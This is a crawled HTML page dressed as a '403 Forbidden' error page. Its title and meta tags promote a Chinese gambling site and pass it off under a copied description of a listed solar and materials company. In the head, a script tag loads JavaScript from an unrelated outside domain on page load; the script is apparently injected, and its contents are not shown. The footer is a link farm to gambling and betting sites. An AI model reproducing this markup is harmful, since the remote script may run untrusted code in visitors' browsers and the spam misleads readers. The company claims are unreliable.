

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ndpromedia.com/cn/ChanPinJianJie/p2l_1.html
body_size: 1419
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>冠军体育平台_冠军（中国）</title>
<meta content="冠军体育平台,冠军（中国）,冠军体育平台" name="keywords"/>
<meta content="冠军体育平台【综合体育、官方网站、体验平台、冠军（中国）注册、最新网址、官网入口、APP下载】是经市科委认定的上海市高新技术企业，公司成立于2007年10月18日，注册地址：上海市金山区漕泾镇致富路11号4幢255室，注册资金： 515万元。经营范围：机电设备及配件生产加工，五金工具，化工原料及产品（除危险化学品、监控化学品、烟花爆竹、民用爆炸物品、易制毒化学品），冠军（中国）是特变电工股份有限公司控股子公司，是专业从事光伏新能源产品研制，硅基新材、先进陶瓷、锆基新材、粉体新材等产品研发，风、光资源的开发及运营以及节能环保技术应用的高新技术企业集团，2015年12月30日，冠军（中国）股份有限公司正式在香港联合交易所上市，股票代码1799.HK." name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/cn/ChanPinJianJie/p2l_1.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/04 12:02:14</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.soyfestivo.com">电竞app官网入口</a> | <a href="http://www.sqhstshy.com">云开平台官网</a> | <a href="http://www.digitalprintingvancouver.com">半岛买球</a> | <a href="http://www.organicterri.com">爱体育在线网站</a> | <a href="http://www.guihuazw.com">云开网页版</a> | <a href="http://www.fundsforvictims.com">kok最新登录</a> | <a href="http://www.dominolightholiday.com">云开平台官网</a> | <a href="http://www.parttimeincomenow.com">江南网页版</a> | <a href="http://www.remytomylighting.com">互博体育</a> | 
</div>
</body>
</html>
